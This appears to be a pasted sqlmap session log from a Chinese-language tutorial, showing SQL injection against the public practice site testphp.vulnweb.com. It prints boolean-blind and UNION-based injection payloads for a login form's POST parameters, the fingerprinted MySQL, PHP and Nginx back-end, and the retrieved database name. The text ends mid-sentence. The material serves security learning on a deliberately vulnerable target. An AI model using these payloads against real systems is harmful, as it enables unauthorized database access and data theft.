 cmd.exe
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
[21:44:44] [INFO] resuming back-end DBMS 'mysql'
[21:44:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uname=test' AND 5206=5206 AND 'mMrg'='mMrg&pass=test

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: uname=-2481' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b706a71,0x526e5268495074504e4b45617a5a51674d6f4b747
04f495743484672426b697548666965586d4a73,0x7176717871),NULL,NULL,NULL,NULL-- mtzV&pass=test
---
[21:44:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Nginx 1.4.1
back-end DBMS: MySQL 5
[21:44:45] [INFO] fetching current database
current database: 'acuart'
[21:44:45] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\testphp.vul
nweb.com'

[*] ending @ 21:44:45 /2019-09-19/

C:\Users\Administrator\Desktop {git}
{lamb}
1、使用sqlmap对指定网站进行